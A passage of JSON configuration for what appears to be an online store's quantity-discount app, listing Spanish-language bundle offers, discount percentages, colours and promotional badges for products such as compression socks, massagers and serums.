1)","imgUrl":""},{"pos":2,"title":"¡Compra 6 unidades con un 60% de descuento!","qty":6,"ds":{"t":"percentage","v":6000},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 60% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1715920004069,"type":"quantity-offer","isActive":true,"name":"Lapiz Cupuntura","pIds":["9056863420718"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 33% de descuento!","qty":3,"ds":{"t":"percentage","v":3300},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1715968798116,"type":"quantity-offer","isActive":true,"name":"Medias Compresión","pIds":["9333590491438"],"offers":[{"pos":0,"title":"¡Compra 1 y llévate 2!","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"Solo por hoy! ⚡","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 unidades con un 55% de descuento!","qty":4,"ds":{"t":"percentage","v":5500},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 55% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 6 unidades con un 58% de descuento!","qty":6,"ds":{"t":"percentage","v":5800},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 58% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1716014694323,"type":"quantity-offer","isActive":true,"name":"Medias Compresion v0","pIds":["9345411842350"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 24% de descuento!","qty":2,"ds":{"t":"percentage","v":2400},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 24% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1716158648614,"type":"quantity-offer","isActive":true,"name":"Medias Compresión Cobre","pIds":["9333592129838"],"offers":[{"pos":0,"title":"¡Compra 1 par y llévate 2!","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"Solo por hoy! ⚡","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 pares con un 60% de descuento!","qty":4,"ds":{"t":"percentage","v":6000},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 60% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 6 pares con un 65% de descuento!","qty":6,"ds":{"t":"percentage","v":6500},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 65% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1716180142644,"type":"quantity-offer","isActive":true,"name":"Mini Maquina Coser","pIds":["9352685715758"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 24% de descuento!","qty":2,"ds":{"t":"percentage","v":2400},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 24% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1716350204470,"type":"quantity-offer","isActive":true,"name":"Cortadora","pIds":["9358818443566"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 15% de descuento!","qty":2,"ds":{"t":"percentage","v":1500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 15% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1716522013927,"type":"quantity-offer","isActive":true,"name":"Calentador","pIds":["9377490829614"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 24% de descuento!","qty":2,"ds":{"t":"percentage","v":2400},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 24% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1716528629415,"type":"quantity-offer","isActive":true,"name":"Mascara Pestañas","pIds":["9379064316206"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 24% de descuento!","qty":2,"ds":{"t":"percentage","v":2400},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 24% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1716780702170,"type":"quantity-offer","isActive":true,"name":"Base Piel Premium","pIds":["9384771748142","9437368123694","9523208945966","9529040470318","9538601877806","9539642294574","9553881137454","9565793714478"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 24% de descuento!","qty":2,"ds":{"t":"percentage","v":2400},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 24% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1717027585565,"type":"quantity-offer","isActive":true,"name":"Selladora al vacio","pIds":["8965732368686"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 24% de descuento!","qty":2,"ds":{"t":"percentage","v":2400},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 24% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1717311840962,"type":"quantity-offer","isActive":true,"name":"Banda Dedos V2","pIds":["9414305317166"],"offers":[{"pos":0,"title":"Compra 2 Unidades","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 Unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1717396550433,"type":"quantity-offer","isActive":true,"name":"Secador de Zapatos","pIds":["9415658471726"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 31% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1717557643180,"type":"quantity-offer","isActive":true,"name":"Mini Sierra","pIds":["9424196272430"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 10% de descuento!","qty":2,"ds":{"t":"percentage","v":1000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 10% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 16% de descuento!","qty":3,"ds":{"t":"percentage","v":1600},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 16% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1718074565293,"type":"quantity-offer","isActive":true,"name":"Parches Rodilla V2","pIds":["9567140380974"],"offers":[{"pos":0,"title":"¡Compra 1 y llévate 2!","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"Solo por hoy! ⚡","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 unidades con un 58% de descuento!","qty":4,"ds":{"t":"percentage","v":5800},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 58% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 6 unidades con un 64% de descuento!","qty":6,"ds":{"t":"percentage","v":6400},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 64% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1718421390868,"type":"quantity-offer","isActive":true,"name":"Ducha SPA","pIds":["9447823180078","9540460839214"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 33% de descuento!","qty":3,"ds":{"t":"percentage","v":3300},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 33% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1718596284388,"type":"quantity-offer","isActive":true,"name":"Pack Masajeadores","pIds":["9450302472494"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 24% de descuento!","qty":2,"ds":{"t":"percentage","v":2400},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 24% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1718855533414,"type":"quantity-offer","isActive":true,"name":"Masajeador Papada","pIds":["9461944418606"],"offers":[{"pos":0,"title":"Compra 1 unidad + Serum de Regalo 🎁","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento + 2 Serum 🎁!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1719012895128,"type":"quantity-offer","isActive":true,"name":"Tonificador Gluteos","pIds":["9464902844718","9562354090286","9598655693102"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 24% de descuento!","qty":2,"ds":{"t":"percentage","v":2400},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 24% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1719283338230,"type":"quantity-offer","isActive":true,"name":"Masajeador Cuerpo","pIds":["9469198008622"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 31% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1719386151417,"type":"quantity-offer","isActive":true,"name":"Labiales x12","pIds":["9470983733550"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 31% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1719546353779,"type":"quantity-offer","isActive":true,"name":"Juego Caritas","pIds":["9477624070446"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 24% de descuento!","qty":2,"ds":{"t":"percentage","v":2400},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 24% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1720064694123,"type":"quantity-offer","isActive":true,"name":"Placa Bruxismo","pIds":["9486913929518"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 24% de descuento!","qty":2,"ds":{"t":"percentage","v":2400},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 24% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1720222958043,"type":"quantity-offer","isActive":true,"name":"Sarten","pIds":["9540275503406","9540460806446"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 24% de descuento!","qty":2,"ds":{"t":"percentage","v":2400},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 24% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1720578842810,"type":"quantity-offer","isActive":true,"name":"Grifo Cocina y Masajeador","pIds":["9514219667758","9515794366766","9536573374766","9545114255662","9547178246446","9540461003054","9565886447918","9577883074862"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"percentage","v":2600},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1720591405622,"type":"quantity-offer","isActive":true,"name":"Serum 24K Gold","pIds":["9037122109742"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 30% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1720758313298,"type":"quantity-offer","isActive":true,"name":"Skin Care","pIds":["9499612053806"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 24% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1720764923416,"type":"quantity-offer","isActive":true,"name":"Serum Facial","pIds":["9497082003758"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 24% de descuento!","qty":2,"ds":{"t":"percentage","v":2400},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 24% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1720979330306,"type":"quantity-offer","isActive":true,"name":"FitFlex Band","pIds":["9501543366958"],"offers":[{"pos":0,"title":"Compra 1 